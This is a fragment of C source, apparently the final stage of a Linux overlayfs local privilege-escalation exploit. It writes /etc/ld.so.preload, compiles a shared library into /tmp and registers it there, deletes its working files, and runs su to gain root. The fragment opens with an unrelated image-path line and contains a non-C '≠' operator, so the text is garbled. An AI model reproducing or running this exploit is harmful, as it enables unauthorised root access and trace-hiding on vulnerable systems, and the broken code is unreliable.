 }
fprintf(stderr,"/etc/ld.so.preload created\n");
fprintf(stderr,"creating shared library\n");
lib = open("/tmp/ofs-lib.c",O_CREAT|O_WRONLY,0777);
write(lib,LIB,strlen(LIB));
close(lib);
lib = system("cc -fPIC -shared -o /tmp/ofs-lib.so /tmp/ofs-lib.c -ldl -w");
if(lib ≠ 0) {
fprintf(stderr,"couldn't create dynamic library\n");
exit(-1);
}
write(fd,"/tmp/ofs-lib.so\n",16);
close(fd);
system("rm -rf /tmp/ns_sploit /tmp/ofs-lib.c");
execl("/bin/su","su",NULL);